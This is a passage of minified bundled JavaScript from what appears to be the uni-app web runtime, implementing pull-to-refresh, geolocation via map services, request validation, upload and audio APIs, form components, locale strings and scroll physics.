e=this;n(t,this.touchId,this.startY)&&null!==this.state&&(this.state===r?(this._removeClass(),this.state=o,this._addClass(),this._aborting((function(){e._removeClass(),e.state=e.distance=e.offset=null}))):this.state===i&&(this._removeClass(),this.state=a,this._addClass(),this._refreshing()))},_toggleClass:function(t){if(this.state){var e=this.refreshContainerElem;e&&e.classList[t]("uni-page-refresh--"+this.state)}},_addClass:function(){this._toggleClass("add")},_removeClass:function(){this._toggleClass("remove")},_pulling:function(t){var e=this.refreshControllerElem;if(e){var n=e.style,r=t/this.refreshOptions.range;r>1?r=1:r*=r*r;var i=Math.round(t/(this.refreshOptions.range/this.refreshOptions.height)),o=i?"translate3d(-50%, "+i+"px, 0)":0;n.webkitTransform=o,n.clip="rect("+(45-i)+"px,45px,45px,-5px)",this.refreshInnerElemStyle.webkitTransform="rotate("+360*r+"deg)"}},_aborting:function(t){var e=this.refreshControllerElem;if(e){var n=e.style;if(n.webkitTransform){n.webkitTransition="-webkit-transform 0.3s",n.webkitTransform="translate3d(-50%, 0, 0)";var r=function r(){i&&clearTimeout(i),e.removeEventListener("webkitTransitionEnd",r),n.webkitTransition="",t()};e.addEventListener("webkitTransitionEnd",r);var i=setTimeout(r,350)}else t()}},_refreshing:function(){var e=this.refreshControllerElem;if(e){var n=e.style;n.webkitTransition="-webkit-transform 0.2s",n.webkitTransform="translate3d(-50%, "+this.refreshOptions.height+"px, 0)",t.emit("onPullDownRefresh",{},this.$route.params.__id__)}},_restoring:function(t){var e=this.refreshControllerElem;if(e){var n=e.style;n.webkitTransition="-webkit-transform 0.3s",n.webkitTransform+=" scale(0.01)";var r=function r(){i&&clearTimeout(i),e.removeEventListener("webkitTransitionEnd",r),n.webkitTransition="",n.webkitTransform="translate3d(-50%, 0, 0)",t()};e.addEventListener("webkitTransitionEnd",r);var i=setTimeout(r,350)}}}}}).call(this,n("2c9f"))},af95:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"getLocation",(function(){return a}));var r=n("1daa"),i=n("b435"),o=n("6d4b");function a(e,n){var a=e.type,s=e.altitude,c=e.isHighAccuracy,u=e.highAccuracyExpireTime,l=t,f=l.invokeCallbackHandler,d=Object(i["e"])();new Promise((function(t,e){navigator.geolocation?navigator.geolocation.getCurrentPosition((function(e){return t({coords:e.coords})}),e,{enableHighAccuracy:c||s,timeout:u||1e5}):e(new Error("device nonsupport geolocation"))})).catch((function(){return new Promise((function(t,e){d.type===i["d"].QQ?Object(r["a"])("https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&key=".concat(d.key),{callback:"callback"},(function(n){if("result"in n&&n.result.location){var r=n.result.location;t({coords:{latitude:r.lat,longitude:r.lng},skip:!0})}else e(new Error(n.message||JSON.stringify(n)))}),(function(){return e(new Error("network error"))})):d.type===i["d"].GOOGLE?uni.request({method:"POST",url:"https://www.googleapis.com/geolocation/v1/geolocate?key=".concat(d.key),success:function(n){var r=n.data;"location"in r?t({coords:{latitude:r.location.lat,longitude:r.location.lng,accuracy:r.accuracy},skip:!0}):e(new Error(r.error&&r.error.message||JSON.stringify(n)))},fail:function(){e(new Error("network error"))}}):d.type===i["d"].AMAP?Object(o["a"])([],(function(){window.AMap.plugin("AMap.Geolocation",(function(){var n=new window.AMap.Geolocation({enableHighAccuracy:!0,timeout:1e4});n.getCurrentPosition((function(n,r){"complete"===n?t({coords:{latitude:r.position.lat,longitude:r.position.lng,accuracy:r.accuracy},skip:!0}):e(new Error(r.message))}))}))})):e(new Error("network error"))}))})).then((function(t){var e=t.coords,r=t.skip;Object(i["f"])(a,e,r).then((function(t){f(n,Object.assign(t,{errMsg:"getLocation:ok",verticalAccuracy:t.altitudeAccuracy||0,horizontalAccuracy:t.accuracy}))})).catch((function(t){f(n,{errMsg:"getLocation:fail "+t.message})}))})).catch((function(t){f(n,{errMsg:"getLocation:fail "+t.message||!1})}))}}.call(this,n("2c9f"))},b15e:function(t,e,n){"use strict";var r=Object.create(null),i=n("988e");i.keys().forEach((function(t){Object.assign(r,i(t))})),e["a"]=r},b16b:function(t,e,n){"use strict";var r=n("6ddd"),i=n.n(r);i.a},b1d2:function(t,e,n){"use strict";n.r(e);var r=n("fe6a"),i=r["a"],o=(n("c2ef"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-editor",t._g({staticClass:"ql-container",attrs:{id:t.id}},t.$listeners))}),[],!1,null,null,null);e["default"]=a.exports},b32f:function(t,e,n){"use strict";n.r(e),n.d(e,"request",(function(){return c})),n.d(e,"configMTLS",(function(){return u}));var r=n("340d"),i={OPTIONS:"OPTIONS",GET:"GET",HEAD:"HEAD",POST:"POST",PUT:"PUT",DELETE:"DELETE",TRACE:"TRACE",CONNECT:"CONNECT",PATCH:"PATCH"},o={JSON:"json"},a={TEXT:"text",ARRAYBUFFER:"arraybuffer"},s=encodeURIComponent;var c={method:{type:String,validator:function(t,e){t=(t||"").toUpperCase(),e.method=Object.values(i).indexOf(t)<0?i.GET:t}},data:{type:[Object,String,Array,ArrayBuffer],validator:function(t,e){e.data=t||""}},url:{type:String,required:!0,validator:function(t,e){e.method===i.GET&&Object(r["l"])(e.data)&&Object.keys(e.data).length&&(e.url=function(t,e){var n=t.split("#"),i=n[1]||"";n=n[0].split("?");var o=n[1]||"";t=n[0];var a=o.split("&").filter((function(t){return t}));for(var c in o={},a.forEach((function(t){t=t.split("="),o[t[0]]=t[1]})),e)if(Object(r["i"])(e,c)){var u=e[c];"undefined"===typeof u||null===u?u="":Object(r["l"])(u)&&(u=JSON.stringify(u)),o[s(c)]=s(u)}return o=Object.keys(o).map((function(t){return"".concat(t,"=").concat(o[t])})).join("&"),t+(o?"?"+o:"")+(i?"#"+i:"")}(t,e.data))}},header:{type:Object,validator:function(t,e){var n=e.header=t||{};e.method!==i.GET&&(Object.keys(n).find((function(t){return"content-type"===t.toLowerCase()}))||(n["Content-Type"]="application/json"))}},dataType:{type:String,validator:function(t,e){e.dataType=(t||o.JSON).toLowerCase()}},responseType:{type:String,validator:function(t,e){t=(t||"").toLowerCase(),e.responseType=Object.values(a).indexOf(t)<0?a.TEXT:t}},withCredentials:{type:Boolean},timeout:{type:Number}},u={certificates:{type:Array,required:!0,validator:function(t){if(t.some((function(t){return"String"!==Object(r["v"])(t.host)})))return"参数配置错误，请确认后重试"}}}},b405:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return s})),n.d(e,"d",(function(){return c}));var r=n("340d"),i=n("01fd");n.d(e,"a",(function(){return i["getTheme"]}));var o=n("c80c");function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};__uniConfig.darkmode&&t.on("api."+o["b"],e)}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};t.off("api."+o["b"],e)}function c(t){var e={};if(__uniConfig.darkmode){var n=Object(i["getTheme"])();e=Object(r["o"])(t,__uniConfig.themeConfig,n)}return __uniConfig.darkmode?e:t}}).call(this,n("2c9f"))},b435:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"e",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"f",(function(){return l}));var r=n("1daa"),i=n("6d4b"),o="[data-uri]",a="[data-uri]",s={QQ:"qq",GOOGLE:"google",AMAP:"AMap",UNKNOWN:""};function c(){return __uniConfig.qqMapKey?{type:s.QQ,key:__uniConfig.qqMapKey}:__uniConfig.googleMapKey?{type:s.GOOGLE,key:__uniConfig.googleMapKey}:__uniConfig.aMapKey?{type:s.AMAP,key:__uniConfig.aMapKey,securityJsCode:__uniConfig.aMapSecurityJsCode,serviceHost:__uniConfig.aMapServiceHost}:{type:s.UNKNOWN,key:""}}var u=c().type===s.AMAP;function l(t,e,n){var o=c(),a=[s.GOOGLE];return"WGS84"===t.toUpperCase()||a.includes(o.type)||n?Promise.resolve(e):o.type===s.QQ?new Promise((function(t,n){Object(r["a"])("https://apis.map.qq.com/ws/coord/v1/translate?type=1&locations=".concat(e.latitude,",").concat(e.longitude,"&key=").concat(o.key,"&output=jsonp"),{callback:"callback"},(function(r){if("locations"in r&&r.locations.length){var i=r.locations[0];t({longitude:i.lng,latitude:i.lat,altitude:e.altitude,accuracy:e.accuracy,altitudeAccuracy:e.altitudeAccuracy,heading:e.heading,speed:e.speed})}else n(new Error("translate coordinate system fail"))}),(function(){return n(new Error("translate coordinate system fail"))}))})):o.type===s.AMAP?new Promise((function(t,n){Object(i["a"])([],(function(){window.AMap.convertFrom([e.longitude,e.latitude],"gps",(function(r,i){if("ok"===i.info&&i.locations.length){var o=i.locations[0],a=o.lat,s=o.lng;t({longitude:s,latitude:a,altitude:e.altitude,accuracy:e.accuracy,altitudeAccuracy:e.altitudeAccuracy,heading:e.heading,speed:e.speed})}else n(new Error("translate coordinate system fail"))}))}))})):void 0}},b62a:function(t,e,n){},b75a:function(t,e,n){"use strict";n.r(e),n.d(e,"uploadFile",(function(){return i}));var r=n("4738"),i={url:{type:String,required:!0},files:{type:Array},filePath:{type:String,validator:function(t,e){t&&(e.filePath=Object(r["a"])(t))}},name:{type:String},header:{type:Object,validator:function(t,e){e.header=t||{}}},formData:{type:Object,validator:function(t,e){e.formData=t||{}}}}},b7c9:function(t,e,n){},b7de:function(t,e,n){"use strict";n.r(e),function(t){var r=n("508e"),i=n("8fc6"),o=n("58e3"),a=n("3d1e");n.d(e,"getApp",(function(){return a["b"]})),n.d(e,"getCurrentPages",(function(){return a["c"]})),Object(r["a"])(t.on,{getApp:a["b"],getCurrentPages:a["c"]}),Object(i["a"])(t.subscribe,{getApp:a["b"],getCurrentPages:a["c"]}),e["default"]=o["a"]}.call(this,n("2c9f"))},b91d:function(t,e,n){},baa1:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Form",mixins:[r["f"]],data:function(){return{childrenList:[]}},listeners:{"@form-submit":"_onSubmit","@form-reset":"_onReset","@form-group-update":"_formGroupUpdateHandler"},methods:{_onSubmit:function(t){var e={};this.childrenList.forEach((function(t){t._getFormData&&t._getFormData().key&&(e[t._getFormData().key]=t._getFormData().value)})),this.$trigger("submit",t,{value:e})},_onReset:function(t){this.$trigger("reset",t,{}),this.childrenList.forEach((function(t){t._resetFormData&&t._resetFormData()}))},_formGroupUpdateHandler:function(t){if("add"===t.type)this.childrenList.push(t.vm);else{var e=this.childrenList.indexOf(t.vm);this.childrenList.splice(e,1)}}}},o=i,a=n("8844"),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-form",t._g({},t.$listeners),[n("span",[t._t("default")],2)])}),[],!1,null,null,null);e["default"]=s.exports},bcac:function(t,e,n){"use strict";n.r(e),function(t){function r(e,n,r,i){var o=n.$page.id;t.publishHandler(o+"-video-"+e,{videoId:e,type:r,data:i},o)}n.d(e,"operateVideoPlayer",(function(){return r}))}.call(this,n("2c9f"))},bceb:function(t,e,n){"use strict";n.r(e),n.d(e,"uploadFile",(function(){return c}));var r=n("9131"),i=n("745a");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this._callbackId=n,this._callbacks=[]}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(t,[{key:"abort",value:function(){Object(i["c"])("operateUploadTask",{uploadTaskId:this.id,operationType:"abort"})}},{key:"onProgressUpdate",value:function(t){"function"===typeof t&&this._callbacks.push(t)}},{key:"onHeadersReceived",value:function(){}},{key:"offProgressUpdate",value:function(t){var e=this._callbacks.indexOf(t);e>=0&&this._callbacks.splice(e,1)}},{key:"offHeadersReceived",value:function(){}}]),t}(),s=Object.create(null);function c(t,e){var n=Object(i["c"])("createUploadTask",t),r=n.uploadTaskId,o=new a(r,e);return s[r]=o,o}Object(i["d"])("onUploadTaskStateChange",(function(t){var e=t.uploadTaskId,n=t.state,i=t.data,o=t.statusCode,a=t.progress,c=t.totalBytesSent,u=t.totalBytesExpectedToSend,l=t.errMsg,f=s[e],d=f._callbackId;switch(n){case"progressUpdate":f._callbacks.forEach((function(t){t({progress:a,totalBytesSent:c,totalBytesExpectedToSend:u})}));break;case"success":Object(r["a"])(d,{data:i,statusCode:o,errMsg:"request:ok"});case"fail":Object(r["a"])(d,{errMsg:"request:fail "+l});default:setTimeout((function(){delete s[e]}),100);break}}))},bdee:function(t,e,n){"use strict";n.d(e,"f",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return l}));var r=n("340d"),i={};function o(t,e){var n=i[t];return n?Promise.resolve(n):/^data:[a-z-]+\/[a-z-]+;base64,/.test(t)?Promise.resolve(function(t){t=t.split(",");var e=t[0].match(/:(.*?);/)[1],n=atob(t[1]),r=n.length,i=new Uint8Array(r);while(r--)i[r]=n.charCodeAt(r);return s(i,e)}(t)):e?Promise.reject(new Error("not find")):new Promise((function(e,n){var r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType="blob",r.onload=function(){e(this.response)},r.onerror=n,r.send()}))}function a(t){t=t.split("#")[0].split("?")[0];var e=t.split("/");return e[e.length-1]}function s(t,e){if(!(t instanceof File)){e=e||t.type||"";var n="".concat(Date.now()).concat(function(t){var e=t.split("/")[1];return e?".".concat(e):""}(e));try{t=new File([t],n,{type:e})}catch(r){t=t instanceof Blob?t:new Blob([t],{type:e}),t.name=t.name||n}}return t}function c(t){for(var e in i)if(Object(r["i"])(i,e)){var n=i[e];if(n===t)return e}var o=(window.URL||window.webkitURL).createObjectURL(t);return i[o]=t,o}function u(t){var e=document.createElement("a");return e.href=t,e.origin===location.origin?Promise.resolve(t):o(t).then(c)}function l(t){(window.URL||window.webkitURL).revokeObjectURL(t),delete i[t]}},be92:function(t,e,n){"use strict";n.r(e),function(t){function r(e){var n=getCurrentPages();return n.length&&t.publishHandler("setPageMeta",e,n[n.length-1].$page.id),{}}n.d(e,"setPageMeta",(function(){return r}))}.call(this,n("2c9f"))},beab:function(t,e,n){"use strict";n.r(e),n.d(e,"createInnerAudioContext",(function(){return l}));var r=n("745a");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=["canplay","play","pause","stop","ended","timeUpdate","error","waiting","seeking","seeked"],a=[{name:"src",cache:!0},{name:"startTime",default:0,cache:!0},{name:"autoplay",default:!1,cache:!0},{name:"loop",default:!1,cache:!0},{name:"obeyMuteSwitch",default:!0,readonly:!0,cache:!0},{name:"duration",readonly:!0},{name:"currentTime",readonly:!0},{name:"paused",readonly:!0},{name:"buffered",readonly:!0},{name:"volume"},{name:"sessionCategory",cache:!0,default:"playback"},{name:"playbackRate",cache:!0}],s=function(){function t(e){var n=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this._callbacks={},this._options={},o.forEach((function(t){n._callbacks[t.toLowerCase()]=[]})),a.forEach((function(t){var e=t.name,i={get:function(){var n=t.cache?this._options:Object(r["c"])("getAudioState",{audioId:this.id}),i=e in n?n[e]:t.default;return"number"===typeof i&&"volume"!==e?i/1e3:i}};t.readonly||(i.set=function(t){this._options[e]=t,Object(r["c"])("setAudioState",Object.assign({},this._options,{audioId:this.id}))}),Object.defineProperty(n,e,i)}))}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"play",value:function(){this._operate("play")}},{key:"pause",value:function(){this._operate("pause")}},{key:"stop",value:function(){this._operate("stop")}},{key:"seek",value:function(t){this._operate("seek",{currentTime:1e3*t})}},{key:"destroy",value:function(){clearInterval(this.__timing),Object(r["c"])("destroyAudioInstance",{audioId:this.id}),delete u[this.id]}},{key:"_operate",value:function(t,e){Object(r["c"])("operateAudio",Object.assign({},e,{audioId:this.id,operationType:t}))}}]),t}();function c(t,e,n,r){t._callbacks[e].forEach((function(t){"function"===typeof t&&t("error"===e?{errMsg:n,errCode:r}:{})}))}o.forEach((function(t){var e=t[0].toUpperCase()+t.substr(1);t=t.toLowerCase(),s.prototype["on".concat(e)]=function(e){this._callbacks[t].push(e)},s.prototype["off".concat(e)]=function(e){var n=this._callbacks[t],r=n.indexOf(e);r>=0&&n.splice(r,1)}})),Object(r["d"])("onAudioStateChange",(function(t){var e=t.state,n=t.audioId,r=t.errMsg,i=t.errCode,o=u[n];if(o)if(c(o,e,r,i),"play"===e){var a=o.currentTime;c(o,"timeupdate"),o.__timing=setInterval((function(){var t=o.currentTime;t!==a&&c(o,"timeupdate")}),200)}else"pause"!==e&&"stop"!==e&&"error"!==e||clearInterval(o.__timing)}));var u=Object.create(null);function l(){var t=Object(r["c"])("createAudioInstance"),e=t.audioId,n=new s(e);return u[e]=n,n}},c081:function(t,e,n){"use strict";var r=n("db87"),i=n.n(r);i.a},c08f:function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return s})),n.d(e,"a",(function(){return c}));var r={},i={};function o(t){for(var e=[],n=0,r=["width","minWidth","maxWidth","height","minHeight","maxHeight","orientation"];n<r.length;n++){var i=r[n];"orientation"!==i&&""!==t[i]&&Number(t[i])>=0&&e.push("(".concat(a(i),": ").concat(Number(t[i]),"px)")),"orientation"===i&&t[i]&&e.push("(".concat(a(i),": ").concat(t[i],")"))}return e=e.join(" and "),e}function a(t){return t.replace(/([A-Z])/g,"-$1").toLowerCase()}function s(e){var n=e.reqId,a=e.options,s=r[n]=window.matchMedia(o(a)),c=i[n]=function(e){t.publishHandler("onRequestMediaQueryObserver",{reqId:n,res:e.matches})};c(s),s.addListener(c)}function c(e){var n=e.reqId,o=i[n],a=r[n];a&&(a.removeListener(o),delete r[n],t.publishHandler("onRequestMediaQueryObserver",{reqId:n,reqEnd:!0}))}}).call(this,n("31d2"))},c14b:function(t){t.exports=JSON.parse('{"uni.app.quit":"Pulse otra vez para salir","uni.async.error":"Se agotó el tiempo de conexión, haga clic en la pantalla para volver a intentarlo.","uni.showActionSheet.cancel":"Cancelar","uni.showToast.unpaired":"Tenga en cuenta que showToast debe estar emparejado con hideToast","uni.showLoading.unpaired":"Tenga en cuenta que showLoading debe estar emparejado con hideLoading","uni.showModal.cancel":"Cancelar","uni.showModal.confirm":"OK","uni.chooseImage.cancel":"Cancelar","uni.chooseImage.sourceType.album":"Álbum","uni.chooseImage.sourceType.camera":"Cámara","uni.chooseVideo.cancel":"Cancelar","uni.chooseVideo.sourceType.album":"Álbum","uni.chooseVideo.sourceType.camera":"Cámara","uni.chooseFile.notUserActivation":"El cuadro de diálogo del selector de archivos solo se puede mostrar con la activación del usuario","uni.previewImage.cancel":"Cancelar","uni.previewImage.button.save":"Guardar imagen","uni.previewImage.save.success":"Guardado exitosamente","uni.previewImage.save.fail":"Error al guardar","uni.setClipboardData.success":"Contenido copiado","uni.scanCode.title":"Código de escaneo","uni.scanCode.album":"Álbum","uni.scanCode.fail":"Échec de la reconnaissance","uni.scanCode.flash.on":"Toque para encender la luz","uni.scanCode.flash.off":"Toque para apagar la luz","uni.startSoterAuthentication.authContent":"Reconocimiento de huellas dactilares","uni.startSoterAuthentication.waitingContent":"Irreconocible","uni.picker.done":"OK","uni.picker.cancel":"Cancelar","uni.video.danmu":"Danmu","uni.video.volume":"Volumen","uni.button.feedback.title":"realimentación","uni.button.feedback.send":"enviar","uni.chooseLocation.search":"Encontrar","uni.chooseLocation.cancel":"Cancelar"}')},c165:function(t,e,n){"use strict";n.r(e),n.d(e,"upx2px",(function(){return s}));var r=!1,i=0,o=0;function a(t,e){return t=Number(t),isNaN(t)?e:t}function s(t,e){if(0===i&&function(){var t=uni.getSystemInfoSync(),e=t.platform,n=t.pixelRatio,a=t.windowWidth;i=a,o=n,r="ios"===e}(),t=Number(t),0===t)return 0;var n=__uniConfig.globalStyle||__uniConfig.window||{},s=a(n.rpxCalcMaxDeviceWidth,960),c=a(n.rpxCalcBaseDeviceWidth,375),u=a(n.rpxCalcIncludeWidth,750),l=e||i;l=t===u||l<=s?l:c;var f=t/750*l;return f<0&&(f=-f),f=Math.floor(f+1e-4),0===f&&(f=1!==o&&r?.5:1),t<0?-f:f}},c194:function(t,e,n){},c19d:function(t,e,n){"use strict";function r(){var t=document.activeElement;!t||"TEXTAREA"!==t.tagName&&"INPUT"!==t.tagName||t.blur()}n.r(e),n.d(e,"hideKeyboard",(function(){return r}))},c1aa:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"onWindowResize",(function(){return a})),n.d(e,"offWindowResize",(function(){return s}));var r=[],i=[];function o(){i.push(setTimeout((function(){i.forEach((function(t){return clearTimeout(t)})),i.length=0;var e=t,n=e.invokeCallbackHandler,o=uni.getSystemInfoSync(),a=o.windowWidth,s=o.windowHeight,c=o.screenWidth,u=o.screenHeight,l=90===Math.abs(window.orientation),f=l?"landscape":"portrait";r.forEach((function(t){n(t,{deviceOrientation:f,size:{windowWidth:a,windowHeight:s,screenWidth:c,screenHeight:u}})}))}),20))}function a(t){r.length||window.addEventListener("resize",o),r.push(t)}function s(t){r.splice(r.indexOf(t),1),r.length||window.removeEventListener("resize",o)}}.call(this,n("2c9f"))},c1f1:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Switch",mixins:[r["a"],r["f"]],props:{name:{type:String,default:""},checked:{type:[Boolean,String],default:!1},type:{type:String,default:"switch"},id:{type:String,default:""},disabled:{type:[Boolean,String],default:!1},color:{type:String,default:""}},data:function(){return{switchChecked:this.checked}},computed:{checkedColor:function(){return this.switchChecked&&this.color?{backgroundColor:this.color,borderColor:this.color}:{}}},watch:{checked:function(t){this.switchChecked=t}},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},listeners:{"label-click":"_onClick","@label-click":"_onClick"},methods:{_onClick:function(t){this.disabled||(this.switchChecked=!this.switchChecked,this.$trigger("change",t,{value:this.switchChecked}))},_resetFormData:function(){this.switchChecked=!1},_getFormData:function(){var t={};return""!==this.name&&(t.value=this.switchChecked,t.key=this.name),t}}},o=i,a=(n("0a18"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-switch",t._g({attrs:{id:t.id,disabled:t.disabled},on:{click:t._onClick}},t.$listeners),[n("div",{staticClass:"uni-switch-wrapper"},[n("div",{directives:[{name:"show",rawName:"v-show",value:"switch"===t.type,expression:"type === 'switch'"}],staticClass:"uni-switch-input",class:[t.switchChecked?"uni-switch-input-checked":""],style:t.checkedColor}),n("div",{directives:[{name:"show",rawName:"v-show",value:"checkbox"===t.type,expression:"type === 'checkbox'"}],staticClass:"uni-checkbox-input",class:[t.switchChecked?"uni-checkbox-input-checked":""],style:{color:t.color}})])])}),[],!1,null,null,null);e["default"]=s.exports},c233:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"onNetworkStatusChange",(function(){return s})),n.d(e,"offNetworkStatusChange",(function(){return c})),n.d(e,"getNetworkType",(function(){return u}));var r=t,i=r.invokeCallbackHandler,o=[];function a(){var t=u(),e=t.networkType;o.forEach((function(t){i(t,{errMsg:"onNetworkStatusChange:ok",isConnected:"none"!==e,networkType:e})}))}function s(t){var e=navigator.connection||navigator.webkitConnection;o.push(t),e?e.addEventListener("change",a):(window.addEventListener("offline",a),window.addEventListener("online",a))}function c(t){if(t){var e=o.indexOf(t);e>=0&&o.splice(e,1)}if(!o.length){var n=navigator.connection||navigator.webkitConnection;n?n.removeEventListener("change",a):(window.removeEventListener("offline",a),window.removeEventListener("online",a))}}function u(){var t=navigator.connection||navigator.webkitConnection,e="unknown";return t?(e=t.type,"cellular"===e&&t.effectiveType?e=t.effectiveType.replace("slow-",""):["none","wifi"].includes(e)||(e="unknown")):!1===navigator.onLine&&(e="none"),{errMsg:"getNetworkType:ok",networkType:e}}}.call(this,n("2c9f"))},c2ef:function(t,e,n){"use strict";var r=n("6140"),i=n.n(r);i.a},c490:function(t,e,n){},c4cd:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.r(e),n.d(e,"getUpdateManager",(function(){return a}));var i,o=function(){function t(){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t)}return function(t,e,n){e&&r(t.prototype,e),n&&r(t,n)}(t,[{key:"onCheckForUpdate",value:function(){}},{key:"onUpdateReady",value:function(){}},{key:"onUpdateFailed",value:function(){}},{key:"applyUpdate",value:function(){}}]),t}();function a(){return i||(i=new o)}},c6eb:function(t,e,n){"use strict";n.r(e),n.d(e,"loadFontFace",(function(){return r}));var r={family:{type:String,required:!0},source:{type:String,required:!0},desc:{type:Object,required:!1},success:{type:Function,required:!1},fail:{type:Function,required:!1},complete:{type:Function,required:!1}}},c700:function(t,e,n){"use strict";var r=n("d4c9"),i=n("4ba6");function o(t,e,n){this._extent=t,this._friction=e||new r["a"](.01),this._spring=n||new i["a"](1,90,20),this._startTime=0,this._springing=!1,this._springOffset=0}function a(t,e){e=e||{},this._element=t,this._options=e,this._enableSnap=e.enableSnap||!1,this._itemSize=e.itemSize||0,this._enableX=e.enableX||!1,this._enableY=e.enableY||!1,this._shouldDispatchScrollEvent=!!e.onScroll,this._enableX?(this._extent=(e.scrollWidth||this._element.offsetWidth)-this._element.parentElement.offsetWidth,this._scrollWidth=e.scrollWidth):(this._extent=(e.scrollHeight||this._element.offsetHeight)-this._element.parentElement.offsetHeight,this._scrollHeight=e.scrollHeight),this._position=0,this._scroll=new o(this._extent,e.friction,e.spring),this._onTransitionEnd=this.onTransitionEnd.bind(this),this.updatePosition()}o.prototype.snap=function(t,e){this._springOffset=0,this._springing=!0,this._spring.snap(t),this._spring.setEnd(e)},o.prototype.set=function(t,e){this._friction.set(t,e),t>0&&e>=0?(this._springOffset=0,this._springing=!0,this._spring.snap(t),this._spring.setEnd(0)):t<-this._extent&&e<=0?(this._springOffset=0,this._springing=!0,this._spring.snap(t),this._spring.setEnd(-this._extent)):this._springing=!1,this._startTime=(new Date).getTime()},o.prototype.x=function(t){if(!this._startTime)return 0;if(t||(t=((new Date).getTime()-this._startTime)/1e3),this._springing)return this._spring.x()+this._springOffset;var e=this._friction.x(t),n=this.dx(t);return(e>0&&n>=0||e<-this._extent&&n<=0)&&(this._springing=!0,this._spring.setEnd(0,n),e<-this._extent?this._springOffset=-this._extent:this._springOffset=0,e=this._spring.x()+this._springOffset),e},o.prototype.dx=function(t){var e;return e=this._lastTime===t?this._lastDx:this._springing?this._spring.dx(t):this._friction.dx(t),this._lastTime=t,this._lastDx=e,e},o.prototype.done=function(){return this._springing?this._spring.done():this._friction.done()},o.prototype.setVelocityByEnd=function(t){this._friction.setVelocityByEnd(t)},o.prototype.configuration=function(){var t=this._friction.configuration();return t.push.apply(t,this._spring.configuration()),t},a.prototype.onTouchStart=function(){this._startPosition=this._position,this._lastChangePos=this._startPosition,this._startPosition>0?this._startPosition/=.5:this._startPosition<-this._extent&&(this._startPosition=(this._startPosition+this._extent)/.5-this._extent),this._animation&&(this._animation.cancel(),this._scrolling=!1),this.updatePosition()},a.prototype.onTouchMove=function(t,e){var n=this._startPosition;this._enableX?n+=t:this._enableY&&(n+=e),n>0?n*=.5:n<-this._extent&&(n=.5*(n+this._extent)-this._extent),this._position=n,this.updatePosition(),this.dispatchScroll()},a.prototype.onTouchEnd=function(t,e,n){var r=this;if(this._enableSnap&&this._position>-this._extent&&this._position<0){if(this._enableY&&(Math.abs(e)<this._itemSize&&Math.abs(n.y)<300||Math.abs(n.y)<150))return void this.snap();if(this._enableX&&(Math.abs(t)<this._itemSize&&Math.abs(n.x)<300||Math.abs(n.x)<150))return void this.snap()}if(this._enableX?this._scroll.set(this._position,n.x):this._enableY&&this._scroll.set(this._position,n.y),this._enableSnap){var i=this._scroll._friction.x(100),o=i%this._itemSize,a=Math.abs(o)>this._itemSize/2?i-(this._itemSize-Math.abs(o)):i-o;a<=0&&a>=-this._extent&&this._scroll.setVelocityByEnd(a)}this._lastTime=Date.now(),this._lastDelay=0,this._scrolling=!0,this._lastChangePos=this._position,this._lastIdx=Math.floor(Math.abs(this._position/this._itemSize)),this._animation=function(t,e,n){var r={id:0,cancelled:!1};return function t(e,n,r,i){if(!e||!e.cancelled){r(n);var o=n.done();o||e.cancelled||(e.id=requestAnimationFrame(t.bind(null,e,n,r,i))),o&&i&&i(n)}}(r,t,e,n),{cancel:function(t){t&&t.id&&cancelAnimationFrame(t.id),t&&(t.cancelled=!0)}.bind(null,r),model:t}}(this._scroll,(function(){var t=Date.now(),e=(t-r._scroll._startTime)/1e3,n=r._scroll.x(e);r._position=n,r.updatePosition();var i=r._scroll.dx(e);r._shouldDispatchScrollEvent&&t-r._lastTime>r._lastDelay&&(r.dispatchScroll(),r._lastDelay=Math.abs(2e3/i),r._lastTime=t)}),(function(){r._enableSnap&&(a<=0&&a>=-r._extent&&(r._position=a,r.updatePosition()),"function"===typeof 